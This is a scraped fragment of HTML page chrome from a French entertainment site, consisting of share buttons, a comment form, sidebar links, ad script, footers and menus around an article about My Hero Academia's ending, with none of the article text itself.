class="tipi-i-pinterest"></i><span class="social-tip font-base font-3">Epingler</span></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Fqui-meurt-fin-my-hero-academia-fin-bakugo%2F" class=" share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i><span class="social-tip font-base font-3">Envoyer</span></span></a><a href="whatsapp://send?text=Révélé : Qui Meurt à la Fin de My Hero Academia? Découvrez la Triste Fin de Bakugo et D&rsquo;autres Secrets! – https%3A%2F%2Freleases.fr%2Fqui-meurt-fin-my-hero-academia-fin-bakugo%2F" class=" tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fqui-meurt-fin-my-hero-academia-fin-bakugo%2F" class=" tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i><span class="social-tip font-base font-3">Partager</span></span></a></div><div class="comments__wrap comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/qui-meurt-fin-my-hero-academia-fin-bakugo/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://releases.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Envoyer" /> <input type='hidden' name='comment_post_ID' value='13299' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
					</article><!-- #post-x -->
	</main><!-- .site-main -->
	
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-11 widgets-skin-4">
		<div class="background"></div>
		<div id="zeen_social_icons-2" class="sidebar-widget zeen-widget clearfix zeen_social_icons"><h3 class="widget-title title">Suivez-nous</h3><div class="social-widget-icons social-align-0"><ul><li><a href="https://facebook.com/100086845987353" class="tipi-i-facebook tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener" target="_blank"></a></li><li><a href="https://twitter.com/intent/follow?screen_name=MagReleases" class="tipi-i-twitter tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener" target="_blank"></a></li><li><a href="https://www.youtube.com/@Releasesmedia" class="tipi-i-youtube-play tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="YouTube" rel="noopener" target="_blank"></a></li><li><a href="https://pinterest.com/releasesfr" class="tipi-i-pinterest tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Pinterest" rel="noopener" target="_blank"></a></li><li><a href="https://linkedin.com/in/releases-mag-b638aa253/" class="tipi-i-linkedin tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="LinkedIn" rel="noopener" target="_blank"></a></li><li><a href="https://reddit.com/user/releasesfr" class="tipi-i-reddit-alien tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Reddit" rel="noopener" target="_blank"></a></li></ul></div></div><div id="zeen_stylish_posts-6" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Trending Releases</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-2 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-2 clearfix"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 loop-0 preview-classic preview__img-shape-l preview-2 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-25176 post type-post status-publish format-standard has-post-thumbnail hentry category-films category-series-tv category-streaming tag-gratuit tag-gratuitement tag-guide tag-nouveautes tag-site tag-streaming tag-streaming-direct" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3"></div><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/" class="mask-img" title="découvrez la nouvelle adresse streaming de Votrob en 2023"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/">Tratov devient Votrob : découvrez la nouvelle adresse streaming de Votrob en 2023</a></h3></div></div></div></article></div></div></div></div></div></div><div id="zeen_stylish_posts-5" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Sorties &#038; Nouveautés</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-23 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-1 post-72258 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-date-de-sortie tag-film tag-films" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/" class="mask-img" title="Daddy’s Home 3"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-585x585.jpg 585w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/">Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-1 post-72253 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-2119 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/" class="mask-img" title="light no fire date de sortie"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/">Light No Fire : date de sortie prévue pour fin 2025 ou début 2026</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-1 post-72262 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-gaming tag-guide tag-jeu tag-jeu-video tag-jeux-video" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cod-warzone-shadow-ban/" class="mask-img" title="cod warzone shadow ban"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cod-warzone-shadow-ban/">Shadow Banned dans Warzone : Causes, Détection et Solutions Pour Jouer Sans Restriction</a></h3></div></div></div></article></div></div></div></div></div></div><div id="ai_widget-2" class="sidebar-widget zeen-widget clearfix block-widget"><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8713906729"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Révélé : Qui Meurt à la Fin de My Hero Academia? Découvrez la Triste Fin de Bakugo et D&rsquo;autres Secrets!" data-next-hex="#f7d40e" data-prev-hex="#f7d40e" data-title-next="Découvrez qui est le Petit Ami de Izuku Midoriya (Deku) le 20 mai 2021 ! | 6 Pouvoirs Incroyables et plus !" data-pid="12926" data-pidori="13299" data-prev="https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/" data-next="https://releases.fr/petit-ami-izuku-midoriya-deku-20-mai-2021/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer data-rocket-location-hash="8cd0f4decf2a9b7bc637149236bda2da" id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div data-rocket-location-hash="fd21b33c5cfcc7b9dc1a9a19c32e4192" class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-2" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">Édito Releases</h3>			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="tag_cloud-2" class="footer-widget zeen-widget clearfix widget_tag_cloud"><h3 class="widget-title title">Sujets</h3><div class="tagcloud"><a href="https://releases.fr/sujets/news/" class="tag-cloud-link tag-link-2114 tag-link-position-1" style="font-size: 1em;">Actus</a>
<a href="https://releases.fr/sujets/animes/" class="tag-cloud-link tag-link-2073 tag-link-position-2" style="font-size: 1em;">Animes</a>
<a href="https://releases.fr/sujets/archives/" class="tag-cloud-link tag-link-2124 tag-link-position-3" style="font-size: 1em;">Archives</a>
<a href="https://releases.fr/sujets/voiture/" class="tag-cloud-link tag-link-419 tag-link-position-4" style="font-size: 1em;">Automobile</a>
<a href="https://releases.fr/sujets/bandes-dessines/" class="tag-cloud-link tag-link-81 tag-link-position-5" style="font-size: 1em;">Bandes dessinés</a>
<a href="https://releases.fr/sujets/cinema/" class="tag-cloud-link tag-link-1112 tag-link-position-6" style="font-size: 1em;">Cinéma</a>
<a href="https://releases.fr/sujets/celebrites/" class="tag-cloud-link tag-link-65 tag-link-position-7" style="font-size: 1em;">Célébrités &amp; people</a>
<a href="https://releases.fr/sujets/dessin-anime/" class="tag-cloud-link tag-link-686 tag-link-position-8" style="font-size: 1em;">Dessin animé</a>
<a href="https://releases.fr/sujets/divers/" class="tag-cloud-link tag-link-1 tag-link-position-9" style="font-size: 1em;">Divers</a>
<a href="https://releases.fr/sujets/films/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 1em;">Films</a>
<a href="https://releases.fr/sujets/gaming/" class="tag-cloud-link tag-link-28 tag-link-position-11" style="font-size: 1em;">Gaming</a>
<a href="https://releases.fr/sujets/mode/" class="tag-cloud-link tag-link-2095 tag-link-position-12" style="font-size: 1em;">Mode</a>
<a href="https://releases.fr/sujets/pop-culture/" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 1em;">Pop Culture</a>
<a href="https://releases.fr/sujets/programme-tv/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 1em;">Programme TV</a>
<a href="https://releases.fr/sujets/quizz/" class="tag-cloud-link tag-link-2065 tag-link-position-15" style="font-size: 1em;">Quizz</a>
<a href="https://releases.fr/sujets/sports/" class="tag-cloud-link tag-link-2083 tag-link-position-16" style="font-size: 1em;">Sports</a>
<a href="https://releases.fr/sujets/streaming/" class="tag-cloud-link tag-link-33 tag-link-position-17" style="font-size: 1em;">Streaming</a>
<a href="https://releases.fr/sujets/series-tv/" class="tag-cloud-link tag-link-32 tag-link-position-18" style="font-size: 1em;">Séries TV</a>
<a href="https://releases.fr/sujets/technologie/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 1em;">Technologie</a>
<a href="https://releases.fr/sujets/telechargement/" class="tag-cloud-link tag-link-2082 tag-link-position-20" style="font-size: 1em;">Téléchargement</a>
<a href="https://releases.fr/sujets/wiki/" class="tag-cloud-link tag-link-2080 tag-link-position-21" style="font-size: 1em;">Wiki</a></div>
</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="text-4" class="footer-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> vous propose les dernières sorties, les nouvelles en continu et les jeux vidéo! Avec des tutoriels et des fiches pratiques pour comprendre tout ce qui a trait à la technologie et au style de vie, des dates de sortie et des exclusivités trouvées uniquement sur notre site qu&rsquo;aucune autre source ne fera., nous avons tous les types de guides de haut niveau imaginables, que ce soit des critiques ou des tests (ou même les deux !), il y a vraiment quelque chose de nouveau à chaque fois.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-2">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-re"><a href="https://reddit.com/user/releasesfr" data-title="Reddit" class="tipi-i-reddit-alien" rel="noopener nofollow" aria-label="Reddit" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/@Releasesmedia" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-linkedin"><a href="https://linkedin.com/in/releases-mag-b638aa253/" data-title="Linkedin" class="tipi-i-linkedin" rel="noopener nofollow" aria-label="Linkedin" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-medium"><a href="https://medium.com/@releases.fr" data-title="Medium" class="tipi-i-medium" rel="noopener nofollow" aria-label="Medium" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tumblr"><a href="https://releasesfr.tumblr.com/" data-title="Tumblr" class="tipi-i-tumblr" rel="noopener nofollow" aria-label="Tumblr" target="_blank"></a></li>
				
	
		</ul>
					<nav id="footer-navigation" class="footer-navigation clearfix font-3">
		<ul id="menu-menu-footer" class="footer-menu horizontal-menu"><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1772"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1770"><a href="https://releases.fr/presentation/">Présentation du site</a></li>
<li id="menu-item-34739" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-34739"><a href="https://releases.fr/manifeste/">Manifeste</a></li>
<li id="menu-item-69566" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-69566"><a href="https://revuestars.com/">Revue Stars</a></li>
<li id="menu-item-72292" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-72292"><a href="https://gamingprime.net">Gaming Prime</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1786"><a href="https://releases.fr/privacy-policy/">Politique de confidentialité</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1771"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>	</nav><!-- .footer-navigation -->
					<div class="copyright font-2 copyright-l">All Rights Reserved - Release.fr : What's New &amp; Updated. Made with ❤️ in Paris.</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div data-rocket-location-hash="a843aec8654f8fa02fad8805b83fb194" id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div data-rocket-location-hash="1ccaeeb0df2a7db342d4adc0cdace03a" class="content-wrap">
			<div class="content">
				<div class="logo logo-mobile-menu"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>								<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/">Actus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20266"><a href="https://releases.fr/sujets/cinema/">Cinéma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/">Dessin animé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-20261"><a href="https://releases.fr/sujets/celebrites/">Célébrités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32765"><a href="https://releases.fr/sujets/wiki/">Wiki</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-28678"><a href="https://releases.fr/sujets/animes/">Animes &#038; Mangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20265"><a href="https://releases.fr/sujets/pop-culture/">Pop Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20268"><a href="https://releases.fr/sujets/streaming/">Streaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20273"><a href="https://releases.fr/sujets/programme-tv/">Programme TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20264"><a href="https://releases.fr/sujets/divers/">Divers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32766"><a href="https://releases.fr/sujets/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20259"><a href="https://releases.fr/sujets/films/">Films</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20260"><a href="https://releases.fr/sujets/series-tv/">Séries TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20262"><a href="https://releases.fr/sujets/gaming/">Gaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20267"><a href="https://releases.fr/sujets/technologie/">Technologie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32764"><a href="https://releases.fr/sujets/telechargement/">Téléchargement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="80d09a6c2bb3113a3f15dbfde793fd0c" id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div data-rocket-location-hash="0e0428b9bf57b648a95c1d25a643a65b" class="content clearfix">
			<div class="logo logo-slide"><a href="https://releases.fr" data-pin-nopin="true"></a></div>				<div id="zeen_social_icons-1" class="slide-in-widget zeen-widget clearfix zeen_social_icons"><div class="social-widget-icons social-align-0"><ul><li><a href="#" class="tipi-i-facebook tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener"></a></li><li><a href="#" class="tipi-i-twitter tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener"></a></li><li><a href="#" class="tipi-i-instagram tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Instagram" rel="noopener"></a></li></ul></div></div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="e9c842bf23f34cb234628bfe0e8b244c" id="modal" class="modal-wrap inactive" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div data-rocket-location-hash="68545511caefa6c40fd223dd10c5a9e5" class="content tipi-vertical-c tipi-row">
		<div data-rocket-location-hash="d24443b16938d464efd9e2cffaa5f12e" class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://releases.fr/">
	<input type="search" class="search-field font-b" placeholder="Rechercher" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
